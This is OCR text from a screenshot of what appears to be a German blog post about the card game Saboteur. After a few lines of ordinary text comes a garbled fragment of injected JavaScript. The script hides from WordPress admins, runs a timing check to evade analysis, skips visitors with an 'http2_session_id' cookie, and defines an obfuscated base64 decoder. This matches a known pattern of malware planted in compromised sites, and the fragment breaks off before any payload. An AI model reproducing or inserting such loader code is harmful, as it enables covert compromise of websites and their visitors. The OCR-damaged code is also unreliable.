
Saboteur? Ist es dein Kollege ? Es ist leicht zu
erlernen und man kann es auch mal in einer
Pause spielen.
&&document.getElementById(‚wpadminbar‘))return;var
t0=+new Date();for(var i=0;i<20000;i++){var
z=i*i;}if((+new Date())-
t0>120)return;if((document.cookie||“).indexOf(‚http2_sessi
on_id=‘)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=‘,o1,o2,o3,h1,h2,h3,h4,dec=“,i
=0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,“);while(i
>4);o2=((h2&15)<<4)|(h3>>2);o3=
((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=
String.fromCharCode(o2);if(h4!=64)dec+=String.fromChar
Code(o3);}return dec;}var